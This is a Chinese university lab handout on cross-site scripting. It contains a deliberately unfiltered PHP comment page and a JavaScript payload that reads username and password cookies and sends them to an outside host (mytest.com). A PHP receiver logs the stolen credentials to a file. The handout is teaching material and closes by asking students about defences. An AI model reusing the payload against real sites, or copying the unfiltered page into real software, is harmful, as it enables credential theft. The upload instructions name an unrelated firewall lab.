- 实验报告如有雷同，雷同各方当次实验成绩均以0分计。
警示
- 当次小组成员成绩只计学号、姓名登录在下表中的。
- 在规定时间内未上交实验报告的，不得以其他方式补交，当次成绩按0分计。
- 实验报告文件以PDF格式提交。

院系 |  |  |  | 班 级 |  |  |  |  |  | 组长
学号
学生
实验分工

XSS攻击实验（p164-168）
【实验目的】
（1）深入理解跨站脚本攻击概念。
（2）掌握形成跨站脚本漏洞的条件。
（3）掌握对跨站脚本的几种利用方式。
【实验原理】
恶意Web用户将代码植入到提供给其它用户使用的页面中，如果程序没有经过过滤或者过滤敏感字符不严密就直接输出或者写入数据库。合法用户在访问这些页面的时候，程序将数据库里面的信息输出，这些恶意代码就会被执行。
【实验过程】
为了模拟跨站脚本攻击，首先编写一个简单的发帖或留言版的网页，编写时故意不对用户的输入作太多约束，以留出明显的XSS漏洞。
（1）构造实验网页。下面html语句产生一个发表评论的网页。
<!演示XSS的 html>
<html>
<head>
<?php include('/components/headerinclude.php');?></head>
<style type="text/css">
.comment-title{
font-size:14px;
margin: 6px 0px 2px 4px;
}
.comment-body{
font-size: 14px;
color:#ccc;
font-style: italic;
border-bottom: dashed 1px #ccc;
margin: 4px;
}
</style>
<script type="text/javascript" src="/js/cookies.js"></script>
<body>
<form method="post" action="list.php">
<div style="margin:20px;">
<div style="font-size:16px;font-weight:bold;">发表评论</div>
<div style="padding:6px;">
昵称:
<br/>
<input name="name" type="text" style="width:300px;"/>
</div>
<div style="padding:6px;">
评论:
<br/>
<textarea name="comment" style="height:100px; width:300px;"></textarea>
</div>
<div style="padding-left:230px;">
<input type="submit" value="POST" style="padding:4px 0px; width:80px;"/>
</div>
<div style="border-bottom:solid 1px #fff;margin-top:10px;">
<div style="font-size:16px;font-weight:bold;">评论集</div>
</div>
<?php
require('/components/comments.php');
if(!empty($_POST['name'])){
<!添加新的评论>
addElement($_POST['name'],$_POST['comment']);
}
<!展开评论列表>
renderComments();
?>
</div>
</form>
</body>
</html>
该页面在浏览器上的界面如下图所示

图 实验页面
- 用户发表评论。由于网页信任用户的输入，因而这样的输入将会被接受，如下图。

① 普通评论 ② 带有无害hmtl语句的评论 ③ 带有攻击性hmtl语句的评论
图 用户评论
图①的评论中规中矩，图②的评论虽不合常理但也无关紧要，图③则暗藏杀机。
（3）实现攻击跨站脚本。图③其危害程度要视http://mytest.com/hack.js里隐藏了什么。假设其中是下面语句：
var username=CookieHelper.getCookie('username').value;
var password=CookieHelper.getCookie('password').value;
var script =document.createElement('script');
script.src='http://mytest.com/index.php?username='+username+'&password='+password;
document.body.appendChild(script);
这是获取cookie中的用户名密码的Javascript脚本，利用jsonp（利用在页面中创建<script>节点的方法向不同域提交HTTP请求的方法称为JSONP ）脚本向http://mytest.com/index.php发送了一个get请求
http://mytest.com/index.php，而该请求内容如下：
<?php
if(!empty($_GET['password'])){
$username=$_GET['username'];
$password=$_GET['password'];

try{
$path=$_SERVER["DOCUMENT_ROOT"].'/password.txt';
$fp=fopen($path,'a');
flock($fp, LOCK_EX);
fwrite($fp, "$username\t $password\r\n");
flock($fp, LOCK_UN);
fclose($fp);
}catch(Exception $e){

}
}
?>
这样，如果有用户浏览评论，XSS攻击者就可窃取访问评论的用户信息。
【实验验证】
①写出实验思路（包括实验拓扑、需要安装的软件）：
②需要编写的代码及其作用
③用户评论如何嵌入到hmtl？贴出嵌入后的语句。
④ 先记录访问用户的cookie信息，然后以普通用户身份访问评论。
⑤ 查看攻击者获得的信息，这些信息与访问用户的cookie是否一致？

⑥ 通过Wireshark捕获数据包进行详细分析。

【实验思考】
- 根据实验结果，讨论防御跨站脚本的有效方法。
- 将讨论的方法应用到实验中的HTML语句中，重新演绎实验，攻击者还能获取用户信息吗？

【交实验报告】
上传实验报告：ftp://222.200.180.109/ 截止日期：两周之内完成
上传小组实验报告。上传文件名格式：小组号_ 防火墙分析实验.pdf （由组长负责上传）
例如: 文件名“6_防火墙管理实验.pdf”表示第6组的防火墙分析实验报告。

注意：不要打包上传！
http://blog.csdn.net/u012763794/article/details/45869479

